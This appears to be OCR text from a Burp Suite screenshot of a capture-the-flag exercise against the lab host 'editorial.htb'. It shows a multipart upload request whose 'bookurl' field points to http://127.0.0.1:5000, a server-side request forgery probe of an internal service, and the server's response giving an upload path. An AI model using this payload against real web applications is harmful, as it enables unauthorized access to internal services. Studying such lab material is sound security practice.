 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfDANVbC8dn2b9HAk
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
1 Connection: close
2
3 ------WebKitFormBoundaryfDANVbC8dn2b9HAk
4 Content-Disposition: form-data; name="bookurl"
5
6 http://127.0.0.1:5000
7 ------WebKitFormBoundaryfDANVbC8dn2b9HAk
8 Content-Disposition: form-data; name="bookfile"; filename=""
9 Content-Type: application/octet-stream
0
1
2 ------WebKitFormBoundaryfDANVbC8dn2b9HAk--
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 08:07:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/57e91a26-4b03-4e36-8713-48818af04b23